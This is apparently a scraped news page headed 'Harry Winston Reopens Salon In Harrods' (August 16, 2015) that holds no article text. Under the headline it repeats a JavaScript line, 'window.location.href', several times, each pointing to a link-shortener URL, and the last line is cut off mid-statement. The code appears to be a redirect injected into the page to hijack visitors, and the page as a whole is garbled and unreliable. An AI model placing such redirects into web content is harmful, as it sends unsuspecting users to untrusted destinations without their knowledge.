
Harry Winston Reopens Salon In Harrods
August 16, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...